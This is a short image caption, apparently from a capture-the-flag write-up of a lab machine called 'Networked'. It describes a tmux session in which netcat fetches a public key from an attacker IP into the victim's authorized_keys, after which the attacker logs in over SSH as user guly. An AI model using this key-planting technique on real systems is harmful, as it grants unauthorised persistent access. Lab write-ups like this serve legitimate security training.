 Tmux session, top pane removes the netcat file, runs mkdir .ssh; chmod 700 .ssh; cd .ssh; nc 10.10.14.152 5555 > authorized_keys; chmod 600 authorized_keys. Lower pane cats guly.pub into nc -lvp 5555 and ssh's into networked as guly using the private key.